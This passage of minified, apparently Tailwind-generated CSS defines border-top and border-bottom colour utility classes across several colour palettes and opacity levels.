229/var(--tw-border-opacity))}.border-y-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0);border-top-color:hsla(32,41%,93%,0)}.border-y-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1);border-top-color:hsla(32,41%,93%,.1)}.border-y-nude-400\/100{border-bottom-color:#f4ede5;border-top-color:#f4ede5}.border-y-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15);border-top-color:hsla(32,41%,93%,.15)}.border-y-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2);border-top-color:hsla(32,41%,93%,.2)}.border-y-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25);border-top-color:hsla(32,41%,93%,.25)}.border-y-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3);border-top-color:hsla(32,41%,93%,.3)}.border-y-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35);border-top-color:hsla(32,41%,93%,.35)}.border-y-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4);border-top-color:hsla(32,41%,93%,.4)}.border-y-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45);border-top-color:hsla(32,41%,93%,.45)}.border-y-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05);border-top-color:hsla(32,41%,93%,.05)}.border-y-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5);border-top-color:hsla(32,41%,93%,.5)}.border-y-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55);border-top-color:hsla(32,41%,93%,.55)}.border-y-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6);border-top-color:hsla(32,41%,93%,.6)}.border-y-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65);border-top-color:hsla(32,41%,93%,.65)}.border-y-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7);border-top-color:hsla(32,41%,93%,.7)}.border-y-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75);border-top-color:hsla(32,41%,93%,.75)}.border-y-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8);border-top-color:hsla(32,41%,93%,.8)}.border-y-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85);border-top-color:hsla(32,41%,93%,.85)}.border-y-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9);border-top-color:hsla(32,41%,93%,.9)}.border-y-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95);border-top-color:hsla(32,41%,93%,.95)}.border-y-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity));border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-y-red-100\/0{border-bottom-color:rgba(255,243,244,0);border-top-color:rgba(255,243,244,0)}.border-y-red-100\/10{border-bottom-color:rgba(255,243,244,.1);border-top-color:rgba(255,243,244,.1)}.border-y-red-100\/100{border-bottom-color:#fff3f4;border-top-color:#fff3f4}.border-y-red-100\/15{border-bottom-color:rgba(255,243,244,.15);border-top-color:rgba(255,243,244,.15)}.border-y-red-100\/20{border-bottom-color:rgba(255,243,244,.2);border-top-color:rgba(255,243,244,.2)}.border-y-red-100\/25{border-bottom-color:rgba(255,243,244,.25);border-top-color:rgba(255,243,244,.25)}.border-y-red-100\/30{border-bottom-color:rgba(255,243,244,.3);border-top-color:rgba(255,243,244,.3)}.border-y-red-100\/35{border-bottom-color:rgba(255,243,244,.35);border-top-color:rgba(255,243,244,.35)}.border-y-red-100\/40{border-bottom-color:rgba(255,243,244,.4);border-top-color:rgba(255,243,244,.4)}.border-y-red-100\/45{border-bottom-color:rgba(255,243,244,.45);border-top-color:rgba(255,243,244,.45)}.border-y-red-100\/5{border-bottom-color:rgba(255,243,244,.05);border-top-color:rgba(255,243,244,.05)}.border-y-red-100\/50{border-bottom-color:rgba(255,243,244,.5);border-top-color:rgba(255,243,244,.5)}.border-y-red-100\/55{border-bottom-color:rgba(255,243,244,.55);border-top-color:rgba(255,243,244,.55)}.border-y-red-100\/60{border-bottom-color:rgba(255,243,244,.6);border-top-color:rgba(255,243,244,.6)}.border-y-red-100\/65{border-bottom-color:rgba(255,243,244,.65);border-top-color:rgba(255,243,244,.65)}.border-y-red-100\/70{border-bottom-color:rgba(255,243,244,.7);border-top-color:rgba(255,243,244,.7)}.border-y-red-100\/75{border-bottom-color:rgba(255,243,244,.75);border-top-color:rgba(255,243,244,.75)}.border-y-red-100\/80{border-bottom-color:rgba(255,243,244,.8);border-top-color:rgba(255,243,244,.8)}.border-y-red-100\/85{border-bottom-color:rgba(255,243,244,.85);border-top-color:rgba(255,243,244,.85)}.border-y-red-100\/90{border-bottom-color:rgba(255,243,244,.9);border-top-color:rgba(255,243,244,.9)}.border-y-red-100\/95{border-bottom-color:rgba(255,243,244,.95);border-top-color:rgba(255,243,244,.95)}.border-y-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity));border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-y-red-400\/0{border-bottom-color:rgba(255,138,142,0);border-top-color:rgba(255,138,142,0)}.border-y-red-400\/10{border-bottom-color:rgba(255,138,142,.1);border-top-color:rgba(255,138,142,.1)}.border-y-red-400\/100{border-bottom-color:#ff8a8e;border-top-color:#ff8a8e}.border-y-red-400\/15{border-bottom-color:rgba(255,138,142,.15);border-top-color:rgba(255,138,142,.15)}.border-y-red-400\/20{border-bottom-color:rgba(255,138,142,.2);border-top-color:rgba(255,138,142,.2)}.border-y-red-400\/25{border-bottom-color:rgba(255,138,142,.25);border-top-color:rgba(255,138,142,.25)}.border-y-red-400\/30{border-bottom-color:rgba(255,138,142,.3);border-top-color:rgba(255,138,142,.3)}.border-y-red-400\/35{border-bottom-color:rgba(255,138,142,.35);border-top-color:rgba(255,138,142,.35)}.border-y-red-400\/40{border-bottom-color:rgba(255,138,142,.4);border-top-color:rgba(255,138,142,.4)}.border-y-red-400\/45{border-bottom-color:rgba(255,138,142,.45);border-top-color:rgba(255,138,142,.45)}.border-y-red-400\/5{border-bottom-color:rgba(255,138,142,.05);border-top-color:rgba(255,138,142,.05)}.border-y-red-400\/50{border-bottom-color:rgba(255,138,142,.5);border-top-color:rgba(255,138,142,.5)}.border-y-red-400\/55{border-bottom-color:rgba(255,138,142,.55);border-top-color:rgba(255,138,142,.55)}.border-y-red-400\/60{border-bottom-color:rgba(255,138,142,.6);border-top-color:rgba(255,138,142,.6)}.border-y-red-400\/65{border-bottom-color:rgba(255,138,142,.65);border-top-color:rgba(255,138,142,.65)}.border-y-red-400\/70{border-bottom-color:rgba(255,138,142,.7);border-top-color:rgba(255,138,142,.7)}.border-y-red-400\/75{border-bottom-color:rgba(255,138,142,.75);border-top-color:rgba(255,138,142,.75)}.border-y-red-400\/80{border-bottom-color:rgba(255,138,142,.8);border-top-color:rgba(255,138,142,.8)}.border-y-red-400\/85{border-bottom-color:rgba(255,138,142,.85);border-top-color:rgba(255,138,142,.85)}.border-y-red-400\/90{border-bottom-color:rgba(255,138,142,.9);border-top-color:rgba(255,138,142,.9)}.border-y-red-400\/95{border-bottom-color:rgba(255,138,142,.95);border-top-color:rgba(255,138,142,.95)}.border-y-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity));border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-y-yellow-100\/0{border-bottom-color:rgba(255,251,230,0);border-top-color:rgba(255,251,230,0)}.border-y-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1);border-top-color:rgba(255,251,230,.1)}.border-y-yellow-100\/100{border-bottom-color:#fffbe6;border-top-color:#fffbe6}.border-y-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15);border-top-color:rgba(255,251,230,.15)}.border-y-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2);border-top-color:rgba(255,251,230,.2)}.border-y-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25);border-top-color:rgba(255,251,230,.25)}.border-y-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3);border-top-color:rgba(255,251,230,.3)}.border-y-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35);border-top-color:rgba(255,251,230,.35)}.border-y-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4);border-top-color:rgba(255,251,230,.4)}.border-y-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45);border-top-color:rgba(255,251,230,.45)}.border-y-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05);border-top-color:rgba(255,251,230,.05)}.border-y-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5);border-top-color:rgba(255,251,230,.5)}.border-y-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55);border-top-color:rgba(255,251,230,.55)}.border-y-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6);border-top-color:rgba(255,251,230,.6)}.border-y-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65);border-top-color:rgba(255,251,230,.65)}.border-y-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7);border-top-color:rgba(255,251,230,.7)}.border-y-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75);border-top-color:rgba(255,251,230,.75)}.border-y-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8);border-top-color:rgba(255,251,230,.8)}.border-y-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85);border-top-color:rgba(255,251,230,.85)}.border-y-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9);border-top-color:rgba(255,251,230,.9)}.border-y-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95);border-top-color:rgba(255,251,230,.95)}.border-y-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity));border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-y-yellow-400\/0{border-bottom-color:rgba(255,217,8,0);border-top-color:rgba(255,217,8,0)}.border-y-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1);border-top-color:rgba(255,217,8,.1)}.border-y-yellow-400\/100{border-bottom-color:#ffd908;border-top-color:#ffd908}.border-y-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15);border-top-color:rgba(255,217,8,.15)}.border-y-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2);border-top-color:rgba(255,217,8,.2)}.border-y-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25);border-top-color:rgba(255,217,8,.25)}.border-y-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3);border-top-color:rgba(255,217,8,.3)}.border-y-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35);border-top-color:rgba(255,217,8,.35)}.border-y-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4);border-top-color:rgba(255,217,8,.4)}.border-y-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45);border-top-color:rgba(255,217,8,.45)}.border-y-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05);border-top-color:rgba(255,217,8,.05)}.border-y-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5);border-top-color:rgba(255,217,8,.5)}.border-y-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55);border-top-color:rgba(255,217,8,.55)}.border-y-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6);border-top-color:rgba(255,217,8,.6)}.border-y-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65);border-top-color:rgba(255,217,8,.65)}.border-y-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7);border-top-color:rgba(255,217,8,.7)}.border-y-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75);border-top-color:rgba(255,217,8,.75)}.border-y-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8);border-top-color:rgba(255,217,8,.8)}.border-y-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85);border-top-color:rgba(255,217,8,.85)}.border-y-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9);border-top-color:rgba(255,217,8,.9)}.border-y-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95);border-top-color:rgba(255,217,8,.95)}.border-b-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity))}.border-b-blue-100\/0{border-bottom-color:rgba(245,248,254,0)}.border-b-blue-100\/10{border-bottom-color:rgba(245,248,254,.1)}.border-b-blue-100\/100{border-bottom-color:#f5f8fe}.border-b-blue-100\/15{border-bottom-color:rgba(245,248,254,.15)}.border-b-blue-100\/20{border-bottom-color:rgba(245,248,254,.2)}.border-b-blue-100\/25{border-bottom-color:rgba(245,248,254,.25)}.border-b-blue-100\/30{border-bottom-color:rgba(245,248,254,.3)}.border-b-blue-100\/35{border-bottom-color:rgba(245,248,254,.35)}.border-b-blue-100\/40{border-bottom-color:rgba(245,248,254,.4)}.border-b-blue-100\/45{border-bottom-color:rgba(245,248,254,.45)}.border-b-blue-100\/5{border-bottom-color:rgba(245,248,254,.05)}.border-b-blue-100\/50{border-bottom-color:rgba(245,248,254,.5)}.border-b-blue-100\/55{border-bottom-color:rgba(245,248,254,.55)}.border-b-blue-100\/60{border-bottom-color:rgba(245,248,254,.6)}.border-b-blue-100\/65{border-bottom-color:rgba(245,248,254,.65)}.border-b-blue-100\/70{border-bottom-color:rgba(245,248,254,.7)}.border-b-blue-100\/75{border-bottom-color:rgba(245,248,254,.75)}.border-b-blue-100\/80{border-bottom-color:rgba(245,248,254,.8)}.border-b-blue-100\/85{border-bottom-color:rgba(245,248,254,.85)}.border-b-blue-100\/90{border-bottom-color:rgba(245,248,254,.9)}.border-b-blue-100\/95{border-bottom-color:rgba(245,248,254,.95)}.border-b-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity))}.border-b-blue-400\/0{border-bottom-color:rgba(5,85,235,0)}.border-b-blue-400\/10{border-bottom-color:rgba(5,85,235,.1)}.border-b-blue-400\/100{border-bottom-color:#0555eb}.border-b-blue-400\/15{border-bottom-color:rgba(5,85,235,.15)}.border-b-blue-400\/20{border-bottom-color:rgba(5,85,235,.2)}.border-b-blue-400\/25{border-bottom-color:rgba(5,85,235,.25)}.border-b-blue-400\/30{border-bottom-color:rgba(5,85,235,.3)}.border-b-blue-400\/35{border-bottom-color:rgba(5,85,235,.35)}.border-b-blue-400\/40{border-bottom-color:rgba(5,85,235,.4)}.border-b-blue-400\/45{border-bottom-color:rgba(5,85,235,.45)}.border-b-blue-400\/5{border-bottom-color:rgba(5,85,235,.05)}.border-b-blue-400\/50{border-bottom-color:rgba(5,85,235,.5)}.border-b-blue-400\/55{border-bottom-color:rgba(5,85,235,.55)}.border-b-blue-400\/60{border-bottom-color:rgba(5,85,235,.6)}.border-b-blue-400\/65{border-bottom-color:rgba(5,85,235,.65)}.border-b-blue-400\/70{border-bottom-color:rgba(5,85,235,.7)}.border-b-blue-400\/75{border-bottom-color:rgba(5,85,235,.75)}.border-b-blue-400\/80{border-bottom-color:rgba(5,85,235,.8)}.border-b-blue-400\/85{border-bottom-color:rgba(5,85,235,.85)}.border-b-blue-400\/90{border-bottom-color:rgba(5,85,235,.9)}.border-b-blue-400\/95{border-bottom-color:rgba(5,85,235,.95)}.border-b-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity))}.border-b-blue-500\/0{border-bottom-color:rgba(3,71,201,0)}.border-b-blue-500\/10{border-bottom-color:rgba(3,71,201,.1)}.border-b-blue-500\/100{border-bottom-color:#0347c9}.border-b-blue-500\/15{border-bottom-color:rgba(3,71,201,.15)}.border-b-blue-500\/20{border-bottom-color:rgba(3,71,201,.2)}.border-b-blue-500\/25{border-bottom-color:rgba(3,71,201,.25)}.border-b-blue-500\/30{border-bottom-color:rgba(3,71,201,.3)}.border-b-blue-500\/35{border-bottom-color:rgba(3,71,201,.35)}.border-b-blue-500\/40{border-bottom-color:rgba(3,71,201,.4)}.border-b-blue-500\/45{border-bottom-color:rgba(3,71,201,.45)}.border-b-blue-500\/5{border-bottom-color:rgba(3,71,201,.05)}.border-b-blue-500\/50{border-bottom-color:rgba(3,71,201,.5)}.border-b-blue-500\/55{border-bottom-color:rgba(3,71,201,.55)}.border-b-blue-500\/60{border-bottom-color:rgba(3,71,201,.6)}.border-b-blue-500\/65{border-bottom-color:rgba(3,71,201,.65)}.border-b-blue-500\/70{border-bottom-color:rgba(3,71,201,.7)}.border-b-blue-500\/75{border-bottom-color:rgba(3,71,201,.75)}.border-b-blue-500\/80{border-bottom-color:rgba(3,71,201,.8)}.border-b-blue-500\/85{border-bottom-color:rgba(3,71,201,.85)}.border-b-blue-500\/90{border-bottom-color:rgba(3,71,201,.9)}.border-b-blue-500\/95{border-bottom-color:rgba(3,71,201,.95)}.border-b-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity))}.border-b-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0)}.border-b-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1)}.border-b-gray-100\/100{border-bottom-color:#eee}.border-b-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15)}.border-b-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2)}.border-b-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25)}.border-b-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3)}.border-b-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35)}.border-b-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4)}.border-b-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45)}.border-b-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05)}.border-b-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5)}.border-b-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55)}.border-b-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6)}.border-b-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65)}.border-b-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7)}.border-b-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75)}.border-b-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8)}.border-b-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85)}.border-b-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9)}.border-b-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95)}.border-b-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-400\/100{border-bottom-color:#909192}.border-b-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-500\/100{border-bottom-color:#909192}.border-b-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity))}.border-b-gray-900\/0{border-bottom-color:rgba(77,78,81,0)}.border-b-gray-900\/10{border-bottom-color:rgba(77,78,81,.1)}.border-b-gray-900\/100{border-bottom-color:#4d4e51}.border-b-gray-900\/15{border-bottom-color:rgba(77,78,81,.15)}.border-b-gray-900\/20{border-bottom-color:rgba(77,78,81,.2)}.border-b-gray-900\/25{border-bottom-color:rgba(77,78,81,.25)}.border-b-gray-900\/30{border-bottom-color:rgba(77,78,81,.3)}.border-b-gray-900\/35{border-bottom-color:rgba(77,78,81,.35)}.border-b-gray-900\/40{border-bottom-color:rgba(77,78,81,.4)}.border-b-gray-900\/45{border-bottom-color:rgba(77,78,81,.45)}.border-b-gray-900\/5{border-bottom-color:rgba(77,78,81,.05)}.border-b-gray-900\/50{border-bottom-color:rgba(77,78,81,.5)}.border-b-gray-900\/55{border-bottom-color:rgba(77,78,81,.55)}.border-b-gray-900\/60{border-bottom-color:rgba(77,78,81,.6)}.border-b-gray-900\/65{border-bottom-color:rgba(77,78,81,.65)}.border-b-gray-900\/70{border-bottom-color:rgba(77,78,81,.7)}.border-b-gray-900\/75{border-bottom-color:rgba(77,78,81,.75)}.border-b-gray-900\/80{border-bottom-color:rgba(77,78,81,.8)}.border-b-gray-900\/85{border-bottom-color:rgba(77,78,81,.85)}.border-b-gray-900\/90{border-bottom-color:rgba(77,78,81,.9)}.border-b-gray-900\/95{border-bottom-color:rgba(77,78,81,.95)}.border-b-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity))}.border-b-green-400\/0{border-bottom-color:rgba(0,163,111,0)}.border-b-green-400\/10{border-bottom-color:rgba(0,163,111,.1)}.border-b-green-400\/100{border-bottom-color:#00a36f}.border-b-green-400\/15{border-bottom-color:rgba(0,163,111,.15)}.border-b-green-400\/20{border-bottom-color:rgba(0,163,111,.2)}.border-b-green-400\/25{border-bottom-color:rgba(0,163,111,.25)}.border-b-green-400\/30{border-bottom-color:rgba(0,163,111,.3)}.border-b-green-400\/35{border-bottom-color:rgba(0,163,111,.35)}.border-b-green-400\/40{border-bottom-color:rgba(0,163,111,.4)}.border-b-green-400\/45{border-bottom-color:rgba(0,163,111,.45)}.border-b-green-400\/5{border-bottom-color:rgba(0,163,111,.05)}.border-b-green-400\/50{border-bottom-color:rgba(0,163,111,.5)}.border-b-green-400\/55{border-bottom-color:rgba(0,163,111,.55)}.border-b-green-400\/60{border-bottom-color:rgba(0,163,111,.6)}.border-b-green-400\/65{border-bottom-color:rgba(0,163,111,.65)}.border-b-green-400\/70{border-bottom-color:rgba(0,163,111,.7)}.border-b-green-400\/75{border-bottom-color:rgba(0,163,111,.75)}.border-b-green-400\/80{border-bottom-color:rgba(0,163,111,.8)}.border-b-green-400\/85{border-bottom-color:rgba(0,163,111,.85)}.border-b-green-400\/90{border-bottom-color:rgba(0,163,111,.9)}.border-b-green-400\/95{border-bottom-color:rgba(0,163,111,.95)}.border-b-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity))}.border-b-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0)}.border-b-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1)}.border-b-nude-400\/100{border-bottom-color:#f4ede5}.border-b-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15)}.border-b-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2)}.border-b-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25)}.border-b-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3)}.border-b-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35)}.border-b-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4)}.border-b-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45)}.border-b-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05)}.border-b-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5)}.border-b-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55)}.border-b-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6)}.border-b-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65)}.border-b-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7)}.border-b-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75)}.border-b-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8)}.border-b-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85)}.border-b-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9)}.border-b-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95)}.border-b-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity))}.border-b-red-100\/0{border-bottom-color:rgba(255,243,244,0)}.border-b-red-100\/10{border-bottom-color:rgba(255,243,244,.1)}.border-b-red-100\/100{border-bottom-color:#fff3f4}.border-b-red-100\/15{border-bottom-color:rgba(255,243,244,.15)}.border-b-red-100\/20{border-bottom-color:rgba(255,243,244,.2)}.border-b-red-100\/25{border-bottom-color:rgba(255,243,244,.25)}.border-b-red-100\/30{border-bottom-color:rgba(255,243,244,.3)}.border-b-red-100\/35{border-bottom-color:rgba(255,243,244,.35)}.border-b-red-100\/40{border-bottom-color:rgba(255,243,244,.4)}.border-b-red-100\/45{border-bottom-color:rgba(255,243,244,.45)}.border-b-red-100\/5{border-bottom-color:rgba(255,243,244,.05)}.border-b-red-100\/50{border-bottom-color:rgba(255,243,244,.5)}.border-b-red-100\/55{border-bottom-color:rgba(255,243,244,.55)}.border-b-red-100\/60{border-bottom-color:rgba(255,243,244,.6)}.border-b-red-100\/65{border-bottom-color:rgba(255,243,244,.65)}.border-b-red-100\/70{border-bottom-color:rgba(255,243,244,.7)}.border-b-red-100\/75{border-bottom-color:rgba(255,243,244,.75)}.border-b-red-100\/80{border-bottom-color:rgba(255,243,244,.8)}.border-b-red-100\/85{border-bottom-color:rgba(255,243,244,.85)}.border-b-red-100\/90{border-bottom-color:rgba(255,243,244,.9)}.border-b-red-100\/95{border-bottom-color:rgba(255,243,244,.95)}.border-b-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity))}.border-b-red-400\/0{border-bottom-color:rgba(255,138,142,0)}.border-b-red-400\/10{border-bottom-color:rgba(255,138,142,.1)}.border-b-red-400\/100{border-bottom-color:#ff8a8e}.border-b-red-400\/15{border-bottom-color:rgba(255,138,142,.15)}.border-b-red-400\/20{border-bottom-color:rgba(255,138,142,.2)}.border-b-red-400\/25{border-bottom-color:rgba(255,138,142,.25)}.border-b-red-400\/30{border-bottom-color:rgba(255,138,142,.3)}.border-b-red-400\/35{border-bottom-color:rgba(255,138,142,.35)}.border-b-red-400\/40{border-bottom-color:rgba(255,138,142,.4)}.border-b-red-400\/45{border-bottom-color:rgba(255,138,142,.45)}.border-b-red-400\/5{border-bottom-color:rgba(255,138,142,.05)}.border-b-red-400\/50{border-bottom-color:rgba(255,138,142,.5)}.border-b-red-400\/55{border-bottom-color:rgba(255,138,142,.55)}.border-b-red-400\/60{border-bottom-color:rgba(255,138,142,.6)}.border-b-red-400\/65{border-bottom-color:rgba(255,138,142,.65)}.border-b-red-400\/70{border-bottom-color:rgba(255,138,142,.7)}.border-b-red-400\/75{border-bottom-color:rgba(255,138,142,.75)}.border-b-red-400\/80{border-bottom-color:rgba(255,138,142,.8)}.border-b-red-400\/85{border-bottom-color:rgba(255,138,142,.85)}.border-b-red-400\/90{border-bottom-color:rgba(255,138,142,.9)}.border-b-red-400\/95{border-bottom-color:rgba(255,138,142,.95)}.border-b-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 